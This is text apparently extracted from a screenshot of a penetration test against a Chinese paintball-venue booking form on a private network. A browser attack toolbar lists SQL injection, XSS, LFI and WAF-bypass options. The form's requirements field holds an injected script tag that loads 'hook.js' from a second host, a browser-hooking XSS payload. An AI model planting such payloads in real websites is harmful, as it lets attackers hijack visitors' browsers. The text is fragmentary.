 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
军锋真人CS野战123 军锋真人CS野战123 - 管理后台
192.168.88.148/jfdd/index.php 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
军锋真人CS野战123
军锋基地欢迎您的到来!
现在时间：2022-05-13 20:05:52
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 123141 *
到场日期 412512 *
联系人 124124 *
联系电话 4123124 *
联系QQ 41214124 此项不能为空 *
具体要求
src="http://192.168.8
8.149:3000/hook.js">
</script>
验证码 1746 1746 *
提交 重置
英
pr